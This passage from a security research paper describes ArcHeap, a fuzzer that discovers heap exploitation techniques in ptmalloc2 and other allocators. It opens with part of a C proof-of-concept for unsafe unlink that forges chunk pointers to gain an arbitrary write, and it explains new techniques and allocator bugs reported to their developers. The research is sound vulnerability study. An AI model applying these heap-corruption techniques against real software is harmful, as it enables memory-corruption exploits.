2  p[1] = malloc(776);
3  // struct malloc_chunk *fake = p[1];
4  // bypassing (1): P->size == next(P)->prev_size
5  // since fake->size = next(fake->prev_size = 0 by default
6  // bypassing (2): P->fd->bk == P && P->bk->fd == P
7  // NOTE: offsetof(fd) = 16, offsetof(bk) = 24
8  *(uintptr_t*)(p[1] + 16) = (uintptr_t)&p[1] + -24;
9  // fake->fd->bk = *(&p[1] - 24 + 24) = p[1] == fake
10 *(uintptr_t*)(p[1] + 24) = (uintptr_t)&p[1] + -16;
11 // fake->bk->fd = *(&p[1] - 16 + 16) = p[1] == fake
12 p[2] = malloc(760);
13 // shrink p[2]'s prev_size, making 'fake' as its prev chunk
14 *(uintptr_t*)(p[1] + 768) = 768;
15 // [BUG] overflowing p[1] to make p[2]'s prev chunk freed, P=0
16 *(uintptr_t*)(p[1] + 776) = 768; ❷
17 // triggering unsafe(fake) via backward consolidation
18 free(p[2]); ❸
19 // assert(p[1] == (void*)&p[1] - offsetof(bk));
20 // writing with p[1]: overwriting p[3] to buf
21 ((uintptr_t*)p[1])[5] = (uintptr_t)buf; ❹
22 // writing with p[3]: overwrite buf[0] with 800
23 ((uintptr_t*)p[3])[0] = 800; ❺
24 // assert(buf[0] == 800);
```

**Figure 5:** A PoC code of unsafe unlink found by ARCHEAP that has been simplified for easier explanation. Note that this PoC is a concretization of Figure 2b.

**Figure 6:** Shadow memory states in Figure 5. Black circles in left top corner represent locations in the code of states. Gray-color boxes show divergence between original memory and its shadow memory. Using this information, ARCHEAP can detect exploitation techniques.

it is not multiplied by a constant because it is the pointer type. Similar to deallocation, ARCHEAP writes data only in a valid heap region (i.e., no overflow or underflow) to ensure legitimacy of an action (Line 33).

**Bug invocation.** To explore heap exploitation techniques in the presence of heap vulnerabilities, ARCHEAP needs to conduct buggy actions. Currently, ARCHEAP handles six bugs in heap: ① overflow, ② write-after-free, ③ off-by-one overflow, ④ off-by-one NULL overflow, ⑤ double free, and ⑥ arbitrary free. ARCHEAP performs only one of these bugs for a technique to limit the power of an adversary as described in the threat model (see §3.2). Also, ARCHEAP allows repetitive execution of the same bug to emulate the situation in which an attacker re-triggers the bug.

ARCHEAP deliberately builds a buggy action to ensure its occurrence. For overflow and off-by-one, ARCHEAP uses the `malloc_usable_size` API to get the actual heap size to ensure overflow. This is necessary since the request size could be smaller than the actual size due to alignment or the minimum size constraint. Particularly for ptmalloc2, ARCHEAP uses a dedicated single-line routine to get the actual size since ptmalloc2's `malloc_usable_size()` is inaccurate under the presence of memory corruption bugs. Moreover, in double free and write-after-free bugs, ARCHEAP checks whether a target chunk is already freed. If it is not freed yet, ARCHEAP ignores this buggy action and waits for the next one.

**Model specifications.** A user can optionally provide model specification either to direct ARCHEAP to focus on a certain type of exploitation techniques or to restrict the conditions for a target environment. It accepts five types of a model specification: chunk sizes, bugs, impacts, actions, and knowledge. The first four types are self-explanatory, and knowledge is about the ability of an attacker to break ASLR (i.e., prior knowledge of certain addresses). The user can specify three types of addresses that an attacker may know: a heap address, the global buffer address, and the container address. Such knowledge will affect future data generation by ARCHEAP, as shown in Table 5.

## 5.3 Detecting Techniques by Impact

ARCHEAP detects four types of *impact of exploitations* that are the building blocks of a full chain exploit: *arbitrary-chunk (AC)*, *overlapping-chunk (OC)*, *arbitrary-write (AW)*, and *restricted-write (RW)*. This approach has two benefits, namely, expressiveness and performance. These types are useful in developing control-hijacking, the ultimate goal of an attacker. Thus, all existing techniques lead to one of these types, i.e., can be represented by these types. Also, it causes small performance overheads to detect the existence of these types with a simple data structure shadowing the heap space.

① To detect AC and OC, ARCHEAP determines any overlapping chunks in each allocation (Line 18 in Figure 4). To make the check safe, it replicates the address and size of a chunk right after `malloc` since it could be corrupted when a buggy action is executed. Using the stored addresses and sizes, it can quickly check if a chunk overlaps with its data structure (AC) or other chunks (OC).

② To detect AW and RW, ARCHEAP safely replicates its data structures, the containers and the global buffer, using the technique called shadow memory. During execution, ARCHEAP synchronizes the state of the shadow memory whenever it performs actions that can modify its internal structures: allocations for the container and buffer writes for the global buffer (Line 21, 49). Then, ARCHEAP checks the divergence of the shadow memory when performing any action (Line 17, 29, 43, 50). Because of the explicit consistency maintained by ARCHEAP, divergence can only occur when previously executed actions modify ARCHEAP's data structures via an *internal* operation of the heap allocator. Later, these actions can be reformulated to modify sensitive data ofan application instead of the data structure for exploitation.

ArcHeap's fuzzing strategies (Table 5) make this detection efficient by limiting its analysis scope to its data structures. In general, a heap exploit technique can corrupt any data, leading to scanning of the entire memory space. However, the technique found by ArcHeap can only modify heap or the data structures because these are the only *visible* addresses from its fuzzing strategies. ArcHeap checks only modification in its data structures, but ignores one in heap because it is hard to distinguish a legitimate one (e.g., modifying metadata in deallocation) from an abusing one (i.e., a heap exploit technique) without a deep understanding of an allocator. This is semantically equivalent to monitoring the violence of the implicit invariant of an allocator — it should not modify memory that is not under its control.

ArcHeap distinguishes AW from RW based on the heap actions that introduce divergence. If a divergence occurs in allocation or deallocation, it concludes RW, otherwise (i.e., in heap or buffer write), it concludes AW. The underlying intuition is that parameters in the former actions are hard to control arbitrarily, but not in the latter ones. After detecting divergence, ArcHeap copies the original memory to its shadow to stop repeated detections.

**A running example.** Figure 6 shows the state of the shadow memory when executing Figure 5. ❶ After the first allocation, ArcHeap updates its heap container and corresponding shadow memory to maintain their consistency, which might be affected by the action. ❷ It performs two more allocations so updates the heap container and shadow memory accordingly. ❸ After deallocation, `p[1]` is changed into ⋆ due to `unlink()` in ptmalloc2 (Figure 2a). At this point, ArcHeap detects divergence of the shadow memory from the original heap container. Since this divergence occurs during deallocation, the impact of exploitation is limited to *restricted writes* in the heap container. ❹ In this case, since the heap write causes the divergence, the actions can trigger *arbitrary writes* in the heap container. ❺ Since this heap write introduces divergence in the global buffer, the actions can lead to *arbitrary write* in the global buffer.

## 5.4 Generating PoC via Delta-Debugging

To find the root cause of exploitation, ArcHeap refines test cases using delta-debugging [76], as shown in Algorithm 1. The algorithm is simple in concept: for each action, ArcHeap re-evaluates the impact of exploitation of the test cases without it. If the impacts of the original and new test cases are equal, it considers the excluded action redundant (i.e., no meaningful effect to the exploitation). The intuition behind this decision is that many actions are independent (e.g., buffer writes and heap writes) so that the delta-debugging can clearly separate non-essential actions from the test case. Our current algorithm is limited to evaluating one individual action at a time. It can be easily extended to check with a sequence or a combination of heap actions together, but our evaluation shows that the current scheme using a single action is effective enough for practical uses—it eliminates 84.3% of non-essential actions on average (see §8.3).

**Algorithm 1:** Minimize actions that result in an impact of exploitation

```
  Input  : actions – actions that result in an impact
1 origImpact ← GetImpact(actions)
2 minActions ← actions
3 for action ∈ actions do
4     tempActions ← minActions − action
5     tempImpact = GetImpact(tempActions)
6     if origImpact = tempImpact then
7         minActions ← tempActions
8     end
9 end
  Output : minActions – minimized actions that result in the
           same impact
```

Once minimized, ArcHeap converts the encoded test case to a human-understandable PoC like that in Figure 5 using one-to-one mapping between each action and C code (e.g., an allocation action → `malloc()`).

# 6 Implementation

We extended American Fuzzy Lop (AFL) to run our heap action generator that randomly executes heap actions. The generator sends a user-defined signal, SIGUSR2, if it finds actions that result in an impact of exploitation. We also modified AFL to save crashes only when it gets SIGUSR2 and ignores other signals (e.g., segmentation fault), which are not interesting in finding techniques. We carefully implemented the generator not to call heap APIs implicitly except for the pre-defined actions for reproducing the actions. For example, the generator uses the standard error for its logging instead of standard out, which calls `malloc` internally for buffering. To prevent the accidental corruption of internal data structures, the generator allocates its data structures in random addresses. Thus, the bug actions such as overflow cannot modify the data structures since they will not be adjacent to heap chunks.

# 7 Applications

## 7.1 New Heap Exploitation Techniques

This section discusses the *new* exploitation techniques in ptmalloc2 during our evaluation. Compared to the old techniques, we determine their uniquenesses in two aspects: root causes and capabilities, as shown in Table 6. More information (e.g., elapsed time or models) can be found in section §8. To share new attack vectors in ptmalloc2, the techniques are reported and under review in `how2heap` [61], the de-facto standard for exploitation techniques. Most PoC codes are available in Appendix A.

**Unsorted bin into stack (UBS).** This technique overwrites the unsorted bin to link a fake chunk so that it can return the address of the fake chunk (i.e., an arbitrary chunk). This is similar to *house of lore* [7], which corrupts a small bin to| New | Old | Root Causes | New Capability |
|---|---|---|---|
| UBS | HL | Unsorted vs. Small | Only need one size of an object |
| HUE | HE | Unsorted vs. Free | Does not require a heap address |
| UDF | FD | Small vs. Fast | Can abuse a small bin with more checks |
| OCS | OC | Small vs. Unsorted | Does not need a controllable allocation |
| FDO | FD | Consolidation vs. Fast | Can allocate a non-fast chunk |

**Table 6:** New techniques found by ARCHEAP in ptmalloc2, which have different root causes and capabilities from old ones.

achieve the same attack goal. However, the *unsorted bin into stack* technique requires only *one* kind of allocation, unlike *house of lore*, which requires *two different* allocations, to move a chunk into a small bin list. This technique has been added to how2heap [61].

**House of unsorted einherjar (HUE).** This is a variant of *house of einherjar*, which uses an off-by-one NULL byte overflow and returns an arbitrary chunk. In *house of einherjar*, attackers should have prior knowledge of a heap address to break ASLR. However, in *house of unsorted einherjar*, attackers can achieve the same effect without this pre-condition. We named this technique *house of unsorted einherjar*, as it interestingly combines two techniques, house of einherjar and unsorted bin into stack, to relax the requirement of the well-known exploitation technique.

**Unaligned double free (UDF).** This is an unconventional technique that abuses double free in a small bin, which is typically considered a weak attack surface thanks to comprehensive security checks. To avoid security checks, a victim chunk for double free should have proper metadata and is tricked to be under use (i.e., P bit of the next chunk is one). Since double free doesn't allow arbitrary modification of metadata, existing techniques only abuse a fast bin or tcache, which have weaker security checks than a small bin (e.g., fast-bin-dup in Table 4).

Interestingly, *unaligned double free* bypasses these security checks by abusing the implicit behaviors of `malloc()`. First, it *reuses* the old metadata in a chunk since `malloc()` does not initialize memory by default. Second, it fills freed space before the next chunk to make the P bit of the chunk one. As a result, the technique can bypass all security checks and can successfully craft a new chunk that overlaps with the old one.

**Overlapping chunks using a small bin (OCS).** This is a variant of overlapping-chunks (OC) that abuses the unsorted bin to generate an overlapping chunk, but this technique crafts the size of a chunk in a small bin. Unlike OC, it requires more actions — three more `malloc()` and one more `free()`— but doesn't require attackers to control the allocation size. When attackers cannot invoke `malloc()` with an arbitrary size, this technique can be effective in crafting an overlapping chunk for exploitation.

**Fast bin into other bin (FDO).** This is another interesting technique that allows attackers to return an arbitrary address: it abuses consolidation to convert the type of a victim chunk from the fast bin to another type. First, it corrupts a fast bin free list to insert a fake chunk. Then, it calls `malloc_consolidate()` to move the fake chunk into the unsorted bin during the deallocation process. Unlike other techniques related to the fast bin, this fake chunk does not have to be in the fast bin. We exclude this PoC due to space limits, but it is available in our repository.

| Allocators | P | I | Impacts of exploitation | | | |
|---|---|---|---|---|---|---|
| | | | OC | AC | RW | AW |
| dlmalloc-2.7.2 | ✓ | ✓ | OV, WF, DF (**N**) | AF, OV, WF | AF, OV, WF | AF, OV, WF |
| dlmalloc-2.8.6 | ✓ | ✓ | OV, WF, DF (**N**) | OV (**N**) | OV | |
| musl-1.1.9 | ✓ | ✓ | OV, WF, DF (**N**) | AF, OV, WF | AF, OV, WF | AF, OV, WF |
| musl-1.1.24 | ✓ | ✓ | OV, WF, DF | AF, OV, WF | AF, OV, WF | AF, OV, WF |
| jemalloc-5.2.1 | | | DF | | | |
| tcmalloc-2.7 | | ✓ | OV, DF | OV, WF, DF | OV | OV |
| mimalloc-1.0.8 | | ✓ | OV, WF, DF | | OV, WF | WF |
| mimalloc-secure-1.0.8 | | ✓ | DF | | | |
| DieHarder-5a0f8a52 | | | DF | | | |
| mesh-a49b6134 | | | DF, NO | | | |

**N**: New techniques compared to the related work, HeapHopper [17]; only top three allocators matter. **NO**: No bug is required, i.e., incorrect implementations. **I**: In-place metadata, **P**: ptmalloc2-related allocators.

**Table 7:** Summary of exploit techniques found by ARCHEAP in real-world allocators with their version or commit hash.

## 7.2 Different Types of Heap Allocators

We also applied ARCHEAP to the 10 different allocators with various versions. First, we tested dlmalloc 2.7.2, dlmalloc 2.8.6 [41], and musl [59] 1.1.9, which were used in the related work, HeapHopper [17]. Moreover, we tested other real-world allocators: the latest version of musl (1.1.24), jemalloc [19], tcmalloc [26], Microsoft mimalloc [43] with its default and secure mode (noted as mimalloc-secure), and LLVM Scudo [45]. Furthermore, we evaluated allocators from academia: DieHarder [49], Mesh [56], FreeGuard [64], and Guarder [65]. Applying ARCHEAP to other allocators was trivial; we leveraged `LD_PRELOAD` to use a new allocator. Under the assumption that internal details of the allocators are unknown, we ran ARCHEAP with four models specifying each impact (i.e., OC, AC, RW, and AW) one by one to exhaustively explore possible techniques. After 24 hours of evaluation, it found several exploit techniques among seven out of 10 allocators except for Scudo, FreeGuard, and Guarder due to their secure design. We also tested ARCHEAP with custom allocators from DARPA Cyber Grand Challenge, whose results can be found in §A.1.

As shown in Table 7, ARCHEAP discovers various exploitation techniques for ptmalloc2-related allocators: dlmalloc—the ancestor of ptmalloc2 and musl—a libc implementation in embedded systems inspired by dlmalloc. In dlmalloc 2.7.2, dlmalloc 2.8.6, and musl 1.1.9, ARCHEAP not only re-discovered all techniques found by HeapHopper, but also newly found the following facts: 1) these allocators are all vulnerable to double free, and 2) an arbitrary chunk is still achievable through overflow in dlmalloc-2.8.6. This was hidden in HeapHopper due to its limitation to handle symbolic-size allocation. Note that we merged special cases of overflow (O1, O1N) into OV to be consistent with HeapHopper [17], and our claims for new techniques are very conservative; we claim discovery of new techniques only when HeapHopper cannot find equivalent or more powerful ones (e.g., AC is more powerful than OC). We further compare ARCHEAP with HeapHopper in §8.1. ARCHEAP also found that muslFigure 7: The number of working PoCs from one source LTS in various Ubuntu LTS. For example, 56 PoCs were generated from `precise`, 49 of them work in `trusty` and `xenial`, and 45 of them work in `bionic`.

has no security improvement in the latest version; all techniques in musl 1.1.9 are still working in 1.1.24.

ArcHeap also successfully found several heap exploit techniques in allocators that are dissimilar to ptmalloc2 (see Table 7) for the following reasons. First, ArcHeap's model, which is based on the common designs in allocators (§2.1), is generic enough to cover non-ptmalloc allocators. For example, tcmalloc [26] is aiming at high performance computing, resulting in very different design from ptmalloc2's (e.g., heavy use of thread-local cache). However, tcmalloc still follows our model: its metadata are placed in the head of a chunk (in-place metadata) and consist of linked list pointers (cardinal data). Thus, ArcHeap can find several techniques in tcmalloc including one that can lead to an arbitrary chunk using overflow (see Figure A.2). It is worth emphasizing that our model only depends on metadata's appearance, not on their generation or management, which introduce more variety in design, making generalization difficult. Second, thanks to standardized APIs, ArcHeap can find exploit techniques even in allocators that are deviant from our model (e.g., jemalloc). In particular, ArcHeap discovered techniques that are reachable only using APIs (e.g., double free) although the allocators have removed in-place metadata for security.

ArcHeap helps to find implementation bugs in allocators by showing unexpected exploit primitives in secure allocators or that can be invokable without a bug. Accordingly, ArcHeap found three bugs in mimalloc-secure, DieHarder, and Mesh. We reported our findings to the developers; two of them got acknowledged and are patched. It is worth mentioning that our auto-generated PoC has been added to mimalloc as its regression test. In the following, we discuss each issue that ArcHeap found.

**DieHarder, mimalloc-secure: memory duplication in large chunks using double free.** ArcHeap found the technique that allows the duplication large chunks (more than 64K bytes) in the well-known secure allocators, DieHarder and mimalloc-secure. Interestingly, even though the allocators have no direct relationship according to the developer of mimalloc [43], ArcHeap found that both allocators are vulnerable to this technique. Their root causes are also distinct: DieHarder misses verifying its chunk's status when allocating large chunks, unlike for smaller chunks, and mimalloc checked the status of an incorrect block. ArcHeap successfully found this corner case without having any hint about the internals of the allocators using its randomized exploration. PoC is available in Figure A.3.

**Mesh: memory duplication using allocations with negatives sizes.** ArcHeap found that if an attacker allocates an object with negative size, Mesh will return the same chunk twice (i.e., duplication) instead of `NULL`.

## 7.3 Evolution of Security Features

We applied ArcHeap to four versions of ptmalloc2 distributed in Ubuntu LTS: `precise` (12.04, libc 2.15), `trusty` (14.04, libc 2.19), `xenial` (16.04, libc 2.23), and `bionic` (18.04, libc 2.27). In `trusty` and `xenial`, a new security check that checks the integrity of size metadata (refer (1) in Figure 2a) is backported by the Ubuntu maintainers. To compare each version, we perform *differential* testing: we first apply ArcHeap to each version and generate PoCs. Then, we validate the generated PoCs from one version against other versions. (see Figure 7).

We identified three interesting trends that cannot be easily obtained without ArcHeap's automation. First, a new security check successfully mitigates a few exploitation techniques found in an old version of ptmalloc2: likely, the libc maintainer reacts to a new, popular exploitation technique. Second, an internal design change in `bionic` rendered the most PoCs generated from previous versions ineffective. This indicates the subtleties of the generated PoCs, requiring precise parameters and the orders of API calls for successful exploitation. However, this does not particularly mean that a new version, `bionic`, is secure; the new component, tcache, indeed makes exploitation much easier, as Figure 7 shows. Third, this new component, tcache, which is designed to improve the performance [15], weakens the security of the heap allocators, not just making it easy to attack but also introducing new exploitation techniques. This is similarly observed by other researchers and communities [17, 37].

# 8 Evaluation

This section tries to answer the following questions:

1. How effective is ArcHeap in finding new exploitation techniques compared to the state-of-the-art technique, HeapHopper?
2. How exhaustively can ArcHeap explore the security-critical state space?
3. How effective is delta-debugging in removing redundant heap actions?

**Evaluation setup.** We conducted all the experiments on Intel Xeon E7-4820 with 256 GB RAM. For seeding, we used 256 random bytes that are used to indicate a starting point of the state exploration and are not critical, as ArcHeap tends to converge during the state exploration.

## 8.1 Comparison to HeapHopper

HeapHopper [17] was recently proposed to analyze *existing* exploitation techniques in varying implementations of an allo-| Name | Bug | Impact | Chunks | # Txn | Size | TxnList (A list of transactions) |
|---|---|---|---|---|---|---|
| FD | WF | AC | Fast | 8 | {8} | M-M-F-WF-M-M |
| UU | O1 | AW,RW | Small | 6 | {128} | M-M-O1-F |
| HS | AF | AC | Fast | 4 | {48} | AF-M |
| PN | O1N | OC | Small | 12 | {128,256,512} | M-M-M-F-O1N-M-M-F-F-M |
| HL | WF | AC | Small | 9 | {100,1000} | M-M-F-M-WF-M-M |
| OC | O1 | OC | Small | 8 | {120,248,376} | M-M-M-F-O1-M |
| UB | WF | AW,RW | Small | 7 | {400} | M-M-F-WF-M |
| HE | O1 | AC | Small | 7 | {56,248,512} | M-M-O1-F-M |

**# Txn**: The number of transactions, **M**: malloc, **F**: free

**Table 8:** Exploit-specific models for known techniques from HeapHopper. It is worth noting that the results of variants (i.e., techniques have same prerequisites, but different root causes) are identical for ARCHEAP with no specific model (marked with † and ‡ in Table 9 and Table 10) since ARCHEAP neglects the number of transactions (i.e., # Txn).

❶ New techniques

| Name | Bug | Impact | Chunks | # Txn | ARCHEAP T | F | O | $\mu$ | $\sigma$ | HeapHopper T | F | O | $\mu$ | $\sigma$ |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| FDO | WF | AC | Fast, Large | | — | | | | | | | | | |
| UBS | WF | AC | Small | 6 | 3† | 0 | 0 | 20.2m | 5m | 0 | 0 | 3 | ∞ | - |
| HUE | O1 | AC | Small | 9 | 2‡ | 0 | 1 | 14.4h | 8.9h | 0 | 0 | 3 | ∞ | - |
| OCS | OV | OC | Small | 9 | 3 | 0 | 0 | 17.3s | 1.2s | 0 | 0 | 3 | ∞ | - |
| UDF | DF | OC | Small | 9 | 3 | 0 | 0 | 19.9s | 5.2s | 0 | 0 | 3 | ∞ | - |
| **Found** | | | | | 11 | 0 | 1 | ⇒ **#4** | | 0 | 0 | 12 | ⇒ **#0** | |

**T**: True positives, **F**: False positives, **O**: Timeout,
$\mu$: Average time, $\sigma$: Standard deviation of time

**Table 9:** The number of experiments (at most three) that discover *new* exploitation techniques, the number of found techniques — the number after hash (#) sign, elapsed time, and corresponding models. Briefly, ARCHEAP discovered all four techniques, but HeapHopper failed to. We omitted FDO, which has a superset model of FD; therefore, it becomes indistinguishable to FD (see, Table 8).

cator. Because of its goal, HeapHopper emphasizes completeness and verifiability, differentiating its method (i.e., symbolic execution) from ARCHEAP's (i.e., fuzzing). To overcome the state explosion in symbolic execution, HeapHopper tightly encodes the prior knowledge of exploit techniques into its models, e.g., the number of *transactions* (i.e., non-write actions in ARCHEAP), allocation sizes (i.e., guiding the use of specific bins), and even a certain order of transactions. By relying on this model, it could incrementally perform the symbolic execution for all permutations of transactions. Unfortunately, its key idea—guiding the state exploration with detailed models— limits its capability to only its original purpose that validates *known* exploitation techniques, unlike our approach can find *unknown* techniques.

Despite their different purposes, their outputs are equivalent to heap exploitation techniques; therefore, we need to show the orthogonality of ARCHEAP and HeapHopper; neither of them can replace the other. To objectively compare both approaches, we performed three experiments: ❶ finding *unknown* techniques with no exploit-specific model (i.e., applying HeapHopper to ARCHEAP's task), ❷ finding *known* techniques with partly specified models (i.e., evaluating the roles of specified models in each approach), and ❸ finding *known* techniques with exploit-specific models (i.e., applying ARCHEAP to HeapHopper's task). In the experiments, we considered variants of exploit techniques[1] as an equal class since both systems cannot distinguish their subtle differences. We ran each experiment three times with a 24-hour timeout for proper statistical comparison [40]. We used the default option for HeapHopper since it shows the best performance in the following experiments (see §A.2).

**❶ New techniques.** We first check if HeapHopper's approach can be used to find previously *unknown* exploitation techniques that ARCHEAP found (see, §7.1). To apply HeapHopper, we provided models that specify all sizes for corresponding bins but limit the number of transactions following our PoCs, as shown in Table 9. Note that, in theory, such relaxation is general enough to discover new techniques given an *infinite* amount of computing resources. In the experiment, FDO is excluded because its model is a superset of FD; having FDO simply makes ARCHEAP and HeapHopper converge to FD.

HeapHopper fails to identify all *unknown* exploitation primitives with no exploit-specific models (see Table 9). In fact, it encounters a few fundamental problems of symbolic execution: 1) exponentially growing permutations of transactions and 2) huge search spaces in selecting proper size and orders to trigger exploitation. Although HeapHopper demonstrated a successful state exploration of seven transactions with three size parameters (§7.1 in [17]), the search space required for discovering *new* techniques is much larger, rendering HeapHopper's approach computationally infeasible. On the contrary, ARCHEAP successfully explores the search space using the random strategies, and indeed discovers unknown techniques.

**❷ Known techniques with partly specified models.** We also evaluate the role of exploit-specific models in both approaches, which are unavailable in finding new techniques. In particular, we evaluated both systems with partial models, namely, the size parameters (`+Size`) and a sequence of transactions (`+TxnList`), used in HeapHopper (see, Table 8). To prevent each system from converging to easy-to-find techniques, we tested each model on top of the baseline heap model (i.e., `Bug+Impact+Chunks`).

This experiment (i.e., ❷ in Table 10) shows that ARCHEAP outperforms HeapHopper with no or partly specified models: ARCHEAP found five more *known* techniques than HeapHopper in both `+Size` and `Bug+Impact+Chunks`. Interestingly, ARCHEAP can operate worse with additional information; ARCHEAP found three fewer techniques in `+TxnList`. Unlike ARCHEAP, exploit-specific models are beneficial to HeapHopper, finding one more techniques when `+TxnList` is given. This result shows that a precise model plays an essential role in symbolic execution but not in fuzzing. In short, ARCHEAP is particularly preferable when exploring *unknown* search space, (i.e., finding new techniques), where an accurate model is inaccessible.

**❸ Known techniques with exploit-specific models** When

[1] Exploit techniques often have the same prerequisite but different root causes such as UBS and HL.| Name | ❷ Known techniques with partly specified models | | | | | | | | | | | | | | | | ❸ Known techniques with exploit-specific models. | | | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| | Bug+Impact+Chunks | | | | +Size | | | | +TxnList | | | | +Size, TxnList | | | | | | | |
| | ArcHeap | | HeapHopper | | ArcHeap | | HeapHopper | | ArcHeap | | HeapHopper | | ArcHeap | | HeapHopper | | | | | |
| | T F O μ | σ | T F O μ | σ | T F O μ | σ | T F O μ | σ | T F O μ | σ | T F O μ | σ | T F O μ | σ | T F O μ | σ | | | | |
| FD | 3 0 0 2.7m | 1.2m | 3 0 0 3.8m | 0.3s | 3 0 0 57.1s | 27.1s | 3 0 0 3.8m | 0.9s | 3 0 0 14.2m | 4.3m | 3 0 0 10.7m | 2.1m | 3 0 0 10.2m | 7.2m | 3 0 0 23.5s | 0.2s | | | | |
| UU | 3 0 0 57.9m | 40.4m | 0 0 3 ∞ | - | 3 0 0 1.6h | 1.1h | 0 0 3 ∞ | - | 0 0 3 ∞ | - | 0 3 0 3.2h | 26.3m | 0 0 3 ∞ | - | 0 3 0 8.2h | 13m | | | | |
| HS | 3 0 0 2.7m | 59.7s | 3 0 0 31.4s | 0.2s | 3 0 0 9.3m | 6.1m | 3 0 0 31.1s | 0.2s | 0 0 3 ∞ | - | 3 0 0 56s | 0.8s | 0 0 3 ∞ | - | 3 0 0 28.6s | 0.2s | | | | |
| PN | 3 0 0 13.3m | 24.4s | 0 0 3 ∞ | - | 3 0 0 16.1m | 14.9m | 0 0 3 ∞ | - | 3 0 0 1.6h | 57m | 0 0 3 ∞ | - | 3 0 0 26m | 12.6m | 3 0 0 4.3m | 1.6s | | | | |
| HL | 3[†] 0 0 20.2m | 5m | 0 0 3 ∞ | - | 3 0 0 1.2m | 47.3s | 0 0 3 ∞ | - | 2 0 1 13.2h | 8.5h | 0 0 3 ∞ | - | 3 0 0 21m | 9.4m | 2 1 0 2.2m | 8.2s | | | | |
| OC | 3 0 0 7.1s | 5.9s | 0 0 3 ∞ | - | 3 0 0 20s | 5.3s | 0 0 3 ∞ | - | 3 0 0 6s | 2.4s | 3 0 0 22.1h | 33.2m | 3 0 0 26.6s | 34s | 3 0 0 3.2m | 2s | | | | |
| UB | 3 0 0 36.8s | 22.8s | 3 0 0 21.8s | 0.2s | 3 0 0 4.7s | 3.1s | 3 0 0 21.9s | 0.3s | 3 0 0 24.8s | 14.9s | 3 0 0 47.6s | 0.3s | 3 0 0 12.6s | 9.5s | 3 0 0 19.5s | 0.7s | | | | |
| HE | 2[‡] 0 1 14.4h | 8.9h | 0 0 3 ∞ | - | 2 0 1 9.3h | 10.4h | 0 0 3 ∞ | - | 0 0 3 ∞ | - | 0 0 3 ∞ | - | 0 0 3 ∞ | - | 0 3 0 6.8m | 6.4s | | | | |
| **Found** | 23 0 1 ⇒ **#8** | | 9 0 15 ⇒ **#3** | | 23 0 1 ⇒ **#8** | | 9 0 15 ⇒ **#3** | | 14 0 10 ⇒ **#5** | | 12 3 9 ⇒ **#4** | | 15 0 9 ⇒ **#5** | | 17 7 0 ⇒ **#6** | | | | | |

**Table 10:** The number of discovered *known* exploitation techniques and elapsed time for discovery in ArcHeap and HeapHopper with various models. In summary, ArcHeap outperforms HeapHopper with no or partly specified models, e.g., ArcHeap found five more techniques with no specific model (Bug+Impact+Chunks). Even though HeapHopper found one more technique than ArcHeap if exploit-specific models are available, it suffers from false positives (marked in gray).

exploit-specific models (+Size, TxnList) are provided, HeapHopper's approach works better: It found one more *known* technique and found four techniques more quickly than ArcHeap (as illustrated in ❸ in Table 10). This shows the strength of HeapHopper in validating existing techniques, rendering orthogonality of both tools. We observed one interesting behavior of HeapHopper in this experiment. With more exploit models specified, HeapHopper tends to suffer from false positives because of its internal complexity, as noted in the paper [17]. Despite its small numbers – dozens in three experiments — this shows incorrectness in HeapHopper, resulting in failures to find UU and UE. We confirmed these false positives with HeapHopper's authors. On the contrary, ArcHeap's approach does not introduce false positives thanks to its straightforward analysis at runtime.

This experiment also highlights an interesting design decision of ArcHeap: separating the exploration and reducing phases. With no exploit-specific guidance, ArcHeap can freely explore the search space for finding heap exploitation techniques, and so increase the probability of satisfying the precondition of certain exploitation techniques. For example, if the sequence of transactions of UU (M-M-O1-F) is enforced, ArcHeap should craft a fake chunk within a relatively small period (i.e., between four actions) to trigger the exploit; otherwise, ArcHeap has a higher probability to formulate a fake chunk by executing more, perhaps redundant, actions. However, such redundancy is acceptable in ArcHeap thanks to our minimization phase that effectively reduces inessential actions from the found exploit.

We also confirmed that ArcHeap can find all tcache-related techniques [37] and *house-of-force*, which HeapHopper fails to find because of an arbitrary size allocation. ArcHeap can find these techniques within a few minutes, as they require fewer than five transactions.

## 8.2 Security Check Coverage

To show how exhaustively ArcHeap explores the security-sensitive part of the state space, we counted the number of security checks in ptmalloc2 executed by ArcHeap. In 24 hours of exploration, ArcHeap executed 18 out of 21 security checks of ptmalloc2: it failed to cover C2, C4, and C21 in Table 11. We note that C21 is related to a concurrency bug, which is outside of the scope of this work. C2 and C4 require a strict relationship between large chunks (e.g., the sizes of two chunks are not equal but less than the minimum size), which is probably too stringent for any randomization-based strategies.

| Name | Error message | Version | Xenial | Bionic |
|---|---|---|---|---|
| C1 | corrupted double-linked list | 2.3.4 | ✓ | ✓ |
| C2 | corrupted double-linked list (not small) | 2.21 | | ✓ |
| C3 | free(): corrupted unsorted chunks | 2.11 | ✓ | ✓ |
| C4 | malloc(): corrupted unsorted chunks 1 | 2.11 | | |
| C5 | malloc(): corrupted unsorted chunks 2 | 2.11 | ✓ | ✓ |
| C6 | malloc(): smallbin double linked list corrupted | 2.11 | ✓ | ✓ |
| C7 | free(): invalid next size (fast) | 2.3.4 | ✓ | ✓ |
| C8 | free(): invalid next size (normal) | 2.3.4 | ✓ | ✓ |
| C9 | free(): invalid size | 2.4 | ✓ | ✓ |
| C10 | malloc(): memory corruption | 2.3.4 | ✓ | ✓ |
| C11 | double free or corruption (!prev) | 2.3.4 | ✓ | ✓ |
| C12 | double free or corruption (fasttop) | 2.3.4 | ✓ | ✓ |
| C13 | double free or corruption (top) | 2.3.4 | ✓ | ✓ |
| C14 | double free or corruption (out) | 2.3.4 | ✓ | ✓ |
| C15 | malloc(): memory corruption (fast) | 2.3.4 | ✓ | ✓ |
| C16 | malloc_consolidate(): invalid chunk size | 2.27 | — | ✓ |
| C17 | break adjusted to free malloc space | 2.10.1 | ✓ | ✓ |
| C18 | corrupted size vs. prev_size | 2.26 | ✓ | ✓ |
| C19 | free(): invalid pointer | 2.0.1 | ✓ | ✓ |
| C20 | munmap_chunk(): invalid pointer | 2.4 | ✓ | ✓ |
| C21 | invalid fastbin entry (free) | 2.12.1 | | |

**Table 11:** Security checks in ptmalloc2 covered by ArcHeap; an unique identifier for a check, an error message for its failure, and version that the check is first introduced, and covered ones by ArcHeap in Ubuntu versions.

## 8.3 Delta-Debugging-Based Minimization

